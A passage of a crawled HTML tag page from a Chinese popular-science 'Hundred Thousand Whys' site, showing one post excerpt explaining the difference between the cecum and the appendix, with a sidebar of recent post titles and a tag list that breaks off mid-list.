

--- FILE ---
content_type: text/html
request_url: https://10why.neocities.org/tags/%E9%98%91%E5%B0%BE/
body_size: 18700
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>阑尾 - 十万个为什么</title>
	<script>(function(d,e){d[e]=d[e].replace("no-js","js");})(document.documentElement,"className");</script>
	<meta name="description" content="">
		<meta property="og:title" content="阑尾" />
<meta property="og:description" content="十万个为什么主要介绍了一些生活中常见、但不知道它发生或形成原因的现象或事物" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://10why.neocities.org/tags/%E9%98%91%E5%B0%BE/" />

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//fonts.gstatic.com">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700">

	<link rel="stylesheet" href="/css/style.css">
	
	<link rel="alternate" type="application/rss+xml" href="/tags/%E9%98%91%E5%B0%BE/index.xml" title="十万个为什么">

	<link rel="shortcut icon" href="/favicon.ico">
		
</head>
<body class="body">
	<div class="container container--outer">
		<header class="header">
	<div class="container header__container">
		
	<div class="logo">
		<a class="logo__link" href="/" title="十万个为什么" rel="home">
			<div class="logo__item logo__text">
					<div class="logo__title">十万个为什么</div>
					
				</div>
		</a>
	</div>
		<div class="divider"></div>
	</div>
</header>
		<div class="wrapper flex">
			<div class="primary">
			
<main class="main list" role="main">
	<header class="main__header">
		<h1 class="main__title">阑尾</h1>
	</header><article class="list__item post">
	
	<figure class="list__thumbnail thumbnail">
		<a class="thumbnail__link" href="/posts/e899479f89745733211373a7f4495f65/">
		<img class="thumbnail__image" src="/images/28b35bb01509133dd9b246ed8944b5a6.jpg" alt="盲肠与阑尾是不是一回事?">
		</a>
	</figure>
	<header class="list__header">
		<h2 class="list__title post__title">
			<a href="/posts/e899479f89745733211373a7f4495f65/" rel="bookmark">
			盲肠与阑尾是不是一回事?
			</a>
		</h2>
		<div class="list__meta meta">
<div class="meta__item-datetime meta__item">
	<svg class="meta__icon icon icon-time" width="16" height="14" viewBox="0 0 30 28"><path d="M15 0C7 0 1 6 1 14s6 14 14 14 14-6 14-14S23 0 15 0zm0 25C9 25 4 20 4 14S9 3 15 3s11 5 11 11-5 11-11 11zm1-18h-2v8.4l6.8 4.4L22 18l-6-3.8V7z"/></svg><time class="meta__text" datetime="2012-02-17T00:00:00&#43;08:00">February 17, 2012</time></div></div>
	</header>
	<div class="content list__excerpt post__content clearfix">
		盲肠是与小肠相连的大肠开始的一段，像个盲囊，医学上称之为盲肠。它只有6～8厘米长， 可使在小肠中已消化吸收过的食物残渣进入大肠，而不能返流。它
	</div>
</article>
</main>


			</div>
			
<aside class="sidebar"><div class="widget-search widget">
	<form class="widget-search__form" role="search" method="get" action="https://google.com/search">
		<label>
			<input class="widget-search__field" type="search" placeholder="SEARCH…" value="" name="q" aria-label="SEARCH…">
		</label>
		<input class="widget-search__submit" type="submit" value="Search">
		<input type="hidden" name="sitesearch" value="https://10why.neocities.org/">
	</form>
</div>
<div class="widget-recent widget">
	<h4 class="widget__title">Recent Posts</h4>
	<div class="widget__content">
		<ul class="widget__list">
			<li class="widget__item"><a class="widget__link" href="/posts/69ed00f610a739b87e30928d23fa8957/">一篇优秀的400字《十万个为什么》读后感范文</a></li>
			<li class="widget__item"><a class="widget__link" href="/posts/d882a80f96705b5ed7adfb50ba3adc82/">为什么现代的生物不能长到恐龙那么大？</a></li>
			<li class="widget__item"><a class="widget__link" href="/posts/27a3b53fb351fa1000a9ff339fe031f4/">为什么说圣诞节是基督教徒最盛大的节日？</a></li>
			<li class="widget__item"><a class="widget__link" href="/posts/17a0d555644d33373bdeb94ed533b4b7/">为什么空气清新器能净化空气？</a></li>
			<li class="widget__item"><a class="widget__link" href="/posts/43999ad6636d9918578e0a4b9db6a82e/">为什么要修建地铁？</a></li>
			<li class="widget__item"><a class="widget__link" href="/posts/6ca0e5aaa23958f72343226bd869364b/">为什么企鹅不怕冷？</a></li>
			<li class="widget__item"><a class="widget__link" href="/posts/e73fa9e29a4ad724338234af12aa0c67/">为什么骆驼被称为“沙漠之舟”？</a></li>
			<li class="widget__item"><a class="widget__link" href="/posts/80d5e803f7993aff05491543d4ae2b8d/">为什么火柴一擦就着火？</a></li>
			<li class="widget__item"><a class="widget__link" href="/posts/4e5512068009773a40e6f8d945a2bcc3/">为什么吼猴的叫声特别响？</a></li>
			<li class="widget__item"><a class="widget__link" href="/posts/795b8d49f146f7ec21a99b67dac69c3a/">为什么飞机要迎风起落？</a></li>
		</ul>
	</div>
</div>
<div class="widget-taglist widget">
	<h4 class="widget__title">Tags</h4>
	<div class="widget__content">
		<a class="widget-taglist__link widget__link btn" href="/tags/918%E4%BA%8B%E5%8F%98/" title="918事变">918事变</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/b%E8%B6%85/" title="B超">B超</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/covid-19/" title="COVID-19">COVID-19</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/ct/" title="CT">CT</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/h1n1/" title="H1N1">H1N1</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B8%89%E8%81%9A%E6%B0%B0%E8%83%BA/" title="三聚氰胺">三聚氰胺</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B8%89%E9%A1%BE%E8%8C%85%E5%BA%90/" title="三顾茅庐">三顾茅庐</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B8%89%E9%B9%BF/" title="三鹿">三鹿</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B8%8A%E7%BD%91/" title="上网">上网</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B8%8D%E5%80%92%E7%BF%81/" title="不倒翁">不倒翁</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%98/" title="世界大战">世界大战</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B8%9C%E6%99%8B/" title="东晋">东晋</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B8%9C%E9%9D%9E/" title="东非">东非</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B8%9C%E9%9D%9E%E5%A4%A7%E8%A3%82%E8%B0%B7/" title="东非大裂谷">东非大裂谷</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B8%9C%E9%A3%8E/" title="东风">东风</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B8%AD%E7%A7%8B%E8%8A%82/" title="中秋节">中秋节</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B8%AD%E8%8D%AF/" title="中药">中药</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B8%B9%E9%A1%B6%E9%B9%A4/" title="丹顶鹤">丹顶鹤</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B8%B9%E9%BA%A6/" title="丹麦">丹麦</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B9%85%E5%9D%90/" title="久坐">久坐</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B9%85%E7%AB%99/" title="久站">久站</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B9%8C%E8%B4%BC/" title="乌贼">乌贼</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B9%8C%E9%9D%92/" title="乌青">乌青</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B9%90%E5%B1%B1%E5%A4%A7%E4%BD%9B/" title="乐山大佛">乐山大佛</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B9%92%E4%B9%93%E7%90%83/" title="乒乓球">乒乓球</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B9%A0%E4%BF%97/" title="习俗">习俗</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B9%A6%E5%9C%A3/" title="书圣">书圣</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%B9%A6%E6%B3%95/" title="书法">书法</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BA%8C%E6%88%98/" title="二战">二战</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BA%8C%E6%B0%A7%E5%8C%96%E7%A2%B3/" title="二氧化碳">二氧化碳</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BA%92%E8%81%94%E7%BD%91/" title="互联网">互联网</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BA%94%E9%A2%9C%E5%85%AD%E8%89%B2/" title="五颜六色">五颜六色</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BA%A4%E9%80%9A%E4%BF%A1%E5%8F%B7%E7%81%AF/" title="交通信号灯">交通信号灯</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BA%BA%E4%BD%93/" title="人体">人体</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BA%BA%E9%80%A0%E5%8D%AB%E6%98%9F/" title="人造卫星">人造卫星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BB%99%E4%BA%BA%E6%8E%8C/" title="仙人掌">仙人掌</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BB%99%E9%B9%A4/" title="仙鹤">仙鹤</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BC%81%E9%B9%85/" title="企鹅">企鹅</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BC%8A%E6%8B%89%E5%85%8B/" title="伊拉克">伊拉克</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BC%91%E6%81%AF/" title="休息">休息</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BC%A0%E7%9C%9F%E6%9C%BA/" title="传真机">传真机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BC%A4%E5%8F%A3/" title="伤口">伤口</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BD%93%E6%93%8D/" title="体操">体操</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BE%A6%E5%AF%9F/" title="侦察">侦察</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BE%A6%E5%AF%9F%E6%9C%BA/" title="侦察机">侦察机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BF%A1%E6%81%AF/" title="信息">信息</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E4%BF%A1%E7%94%A8%E5%8D%A1/" title="信用卡">信用卡</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%81%87%E5%8F%91/" title="假发">假发</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%81%9A%E6%A2%A6/" title="做梦">做梦</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%81%A5%E5%BA%B7/" title="健康">健康</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%81%B7%E8%A2%AD/" title="偷袭">偷袭</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%85%83%E6%97%A6/" title="元旦">元旦</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%85%83%E6%9B%B2/" title="元曲">元曲</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%85%83%E7%B4%A0/" title="元素">元素</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%85%83%E7%B4%A0%E5%91%A8%E6%9C%9F%E8%A1%A8/" title="元素周期表">元素周期表</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%85%89%E7%BA%A4/" title="光纤">光纤</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%85%8D%E7%96%AB/" title="免疫">免疫</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%85%A5%E4%BE%B5/" title="入侵">入侵</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%85%AB%E7%8E%8B%E4%B9%8B%E4%B9%B1/" title="八王之乱">八王之乱</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%85%B1%E4%BA%AB/" title="共享">共享</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%85%B4%E5%A5%8B%E5%89%82/" title="兴奋剂">兴奋剂</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%85%B5%E9%A9%AC%E4%BF%91/" title="兵马俑">兵马俑</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%86%9B%E4%BA%8B/" title="军事">军事</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%86%A0%E7%8A%B6%E7%97%85%E6%AF%92/" title="冠状病毒">冠状病毒</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%86%A5%E7%8E%8B%E6%98%9F/" title="冥王星">冥王星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%86%AC%E5%A4%A9/" title="冬天">冬天</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%86%AC%E5%AD%A3/" title="冬季">冬季</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%86%B0%E5%B1%B1/" title="冰山">冰山</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%86%B0%E5%B2%9B/" title="冰岛">冰岛</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%86%B0%E5%B7%9D/" title="冰川">冰川</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%86%B0%E6%B7%87%E6%B7%8B/" title="冰淇淋">冰淇淋</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%86%B0%E9%9B%B9/" title="冰雹">冰雹</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%86%B2%E9%94%8B%E6%9E%AA/" title="冲锋枪">冲锋枪</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%86%B7%E7%83%AD/" title="冷热">冷热</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%87%9D%E7%BB%93/" title="凝结">凝结</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%87%A0%E4%BD%95/" title="几何">几何</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%88%87%E9%99%A4/" title="切除">切除</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%88%98%E5%A4%87/" title="刘备">刘备</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%88%98%E7%A7%80/" title="刘秀">刘秀</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%88%98%E9%82%A6/" title="刘邦">刘邦</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%88%B6%E5%AF%BC%E7%82%AE%E5%BC%B9/" title="制导炮弹">制导炮弹</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%89%B2%E8%83%B6/" title="割胶">割胶</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8A%9B%E6%B0%94/" title="力气">力气</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8A%A0%E6%8B%BF%E5%A4%A7/" title="加拿大">加拿大</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8A%A0%E7%BA%B3/" title="加纳">加纳</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8B%BE%E8%82%A1%E5%AE%9A%E7%90%86/" title="勾股定理">勾股定理</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8B%BE%E8%B7%B5/" title="勾践">勾践</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8C%85%E6%8B%AF/" title="包拯">包拯</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8C%96%E5%AD%A6/" title="化学">化学</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8D%83%E5%B2%81%E5%85%B0/" title="千岁兰">千岁兰</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8D%83%E5%B9%B4%E8%99%AB/" title="千年虫">千年虫</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8D%97%E5%AE%8B/" title="南宋">南宋</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8D%97%E6%9E%81/" title="南极">南极</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8D%97%E9%9D%9E/" title="南非">南非</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8D%A7%E8%96%AA%E5%B0%9D%E8%83%86/" title="卧薪尝胆">卧薪尝胆</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8D%AB%E5%A3%AB/" title="卫士">卫士</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8D%AB%E6%98%9F/" title="卫星">卫星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8D%B0%E6%B3%A5/" title="印泥">印泥</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8D%B0%E8%B1%A1%E6%B4%BE/" title="印象派">印象派</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8D%B1%E9%99%A9%E5%8A%A8%E7%89%A9/" title="危险动物">危险动物</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8E%86%E6%B3%95/" title="历法">历法</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8E%8B%E5%BC%BA/" title="压强">压强</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%8C%E8%83%9E%E8%83%8E/" title="双胞胎">双胞胎</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%8D%E5%9D%A6%E5%85%8B/" title="反坦克">反坦克</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%8D%E6%BD%9C%E6%9C%BA/" title="反潜机">反潜机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%8D%E8%88%B0%E5%AF%BC%E5%BC%B9/" title="反舰导弹">反舰导弹</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%91%E7%83%A7/" title="发烧">发烧</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%91%E9%BA%BB/" title="发麻">发麻</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%98%E5%8E%8B%E5%99%A8/" title="变压器">变压器</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%98%E6%B3%95/" title="变法">变法</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%98%E8%89%B2/" title="变色">变色</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%98%E8%89%B2%E9%BE%99/" title="变色龙">变色龙</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%AF%E5%8F%AF%E6%A0%91/" title="可可树">可可树</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%B0%E6%B9%BE/" title="台湾">台湾</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%B0%E7%90%83/" title="台球">台球</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%B2%E8%AE%B0/" title="史记">史记</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%B3%E6%89%8B/" title="右手">右手</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%B8%E9%A9%AC%E7%82%8E/" title="司马炎">司马炎</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%8F%B8%E9%A9%AC%E8%BF%81/" title="司马迁">司马迁</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%90%83%E9%A5%AD/" title="吃饭">吃饭</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%90%8D%E5%AD%97/" title="名字">名字</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%90%90%E9%B2%81%E7%95%AA/" title="吐鲁番">吐鲁番</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%90%91%E6%97%A5%E8%91%B5/" title="向日葵">向日葵</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%90%95%E9%9B%89/" title="吕雉">吕雉</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%90%9E%E9%A3%9F/" title="吞食">吞食</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%90%AF%E6%98%8E%E6%98%9F/" title="启明星">启明星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%90%B4%E6%98%8C%E7%A1%95/" title="吴昌硕">吴昌硕</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%90%B4%E9%81%93%E5%AD%90/" title="吴道子">吴道子</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%90%B8%E5%B0%98%E5%99%A8/" title="吸尘器">吸尘器</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%90%B8%E7%83%9F/" title="吸烟">吸烟</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%90%BC%E7%8C%B4/" title="吼猴">吼猴</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%91%A8%E5%B9%BD%E7%8E%8B/" title="周幽王">周幽王</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%91%B3%E9%81%93/" title="味道">味道</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%91%B5%E6%AC%A0/" title="呵欠">呵欠</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%91%BC%E5%90%B8/" title="呼吸">呼吸</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%93%88%E5%8B%83%E6%9C%9B%E8%BF%9C%E9%95%9C/" title="哈勃望远镜">哈勃望远镜</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%93%AD/" title="哭">哭</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%94%90%E4%B8%89%E5%BD%A9/" title="唐三彩">唐三彩</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%94%90%E4%BC%AF%E8%99%8E/" title="唐伯虎">唐伯虎</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%94%90%E5%AE%8B%E5%85%AB%E5%A4%A7%E5%AE%B6/" title="唐宋八大家">唐宋八大家</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%94%90%E7%8E%84%E5%AE%97/" title="唐玄宗">唐玄宗</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%94%AE%E7%A5%A8/" title="售票">售票</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%95%84%E6%9C%A8%E9%B8%9F/" title="啄木鸟">啄木鸟</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%95%86%E5%93%81/" title="商品">商品</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%95%86%E7%BA%A3/" title="商纣">商纣</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%95%86%E9%9E%85/" title="商鞅">商鞅</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%96%9C%E9%A9%AC%E6%8B%89%E9%9B%85%E5%B1%B1/" title="喜马拉雅山">喜马拉雅山</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%97%85%E8%A7%89/" title="嗅觉">嗅觉</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9B%9B%E4%B9%A6%E4%BA%94%E7%BB%8F/" title="四书五经">四书五经</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9B%9B%E5%A4%A7%E5%90%8D%E8%91%97/" title="四大名著">四大名著</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9B%9B%E5%BA%93%E5%85%A8%E4%B9%A6/" title="四库全书">四库全书</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9B%9E%E5%A3%B0/" title="回声">回声</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9B%9E%E9%9F%B3%E5%A3%81/" title="回音壁">回音壁</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9C%9F%E5%9C%B0%E4%B8%88%E9%87%8F/" title="土地丈量">土地丈量</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9C%9F%E6%98%9F/" title="土星">土星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9C%A3%E5%9F%8E/" title="圣城">圣城</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9C%A3%E6%AF%8D%E5%83%8F/" title="圣母像">圣母像</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9C%A3%E7%81%AB/" title="圣火">圣火</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9C%A3%E8%AF%9E%E8%8A%82/" title="圣诞节">圣诞节</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9C%B0%E5%9B%BE/" title="地图">地图</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9C%B0%E5%9C%B0%E5%AF%BC%E5%BC%B9/" title="地地导弹">地地导弹</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9C%B0%E7%83%AD/" title="地热">地热</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9C%B0%E7%90%83/" title="地球">地球</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9C%B0%E9%93%81/" title="地铁">地铁</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9C%B0%E9%9B%B7/" title="地雷">地雷</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9C%B0%E9%9C%87/" title="地震">地震</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9D%9A%E7%A1%AC/" title="坚硬">坚硬</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9D%A6%E5%85%8B/" title="坦克">坦克</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9F%83%E5%8F%8A/" title="埃及">埃及</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%9F%8E%E5%9F%9F%E7%BD%91/" title="城域网">城域网</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A3%81%E8%99%8E/" title="壁虎">壁虎</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A3%B0%E9%9F%B3/" title="声音">声音</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%8D%E6%B4%BB%E8%8A%82/" title="复活节">复活节</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%8F%E5%8D%8A%E8%BE%B9/" title="夏半边">夏半边</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%8F%E6%9C%9D/" title="夏朝">夏朝</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%A7%E4%BE%BF/" title="大便">大便</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E5%A4%A7%E6%8B%87%E6%8C%87/" title="大拇指">大拇指</a>
